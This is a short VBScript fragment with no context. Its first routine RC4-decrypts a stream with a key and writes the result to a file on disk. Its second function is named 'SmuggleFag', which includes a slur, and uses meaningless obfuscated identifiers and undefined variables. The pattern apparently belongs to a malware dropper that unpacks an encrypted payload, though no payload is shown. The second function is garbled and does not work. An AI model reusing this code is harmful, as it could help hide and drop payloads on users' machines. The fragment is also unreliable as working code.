 Sub arcnsave(stream,strKey,fname)
Dim kLen,x,y,i,j,t,slen,aBuf,bStream
Dim s(256),k(256)
klen=Len(strKey)
For i=0 To 255
s(i)=i
k(i)=AscB(Mid(strKey, (i Mod klen)+1,1))
Next
j=0
For i=0 To 255
j=(j+k(i)+s(i)) And 255
t=s(i):s(i)=s(j):s(j)=t
Next
slen=stream.position
redim rc(slen)
stream.position=0
x=0:y=0
For i=0 To slen-1
x=(x+1) And 255
y=(y+s(x)) And 255
t=s(x):s(x)=s(y):s(y)=t
rc(i)=Chr(CByte(s((s(x)+s(y)) And 255) Xor AscB(stream.Read(1))))
Next
Dim rctxt: rctxt = join(rc,"")
Set c=CreateObject("Scripting.FileSystemObject")
Set b=c.CreateTextFile(fname)
b.Write rctxt
b.Close
End Sub
Function SmuggleFag
aw.ZeroineL()
Dim i
For i = 0 To k3
y(i) = Mid(x, 1, k2*12)
Next
End Function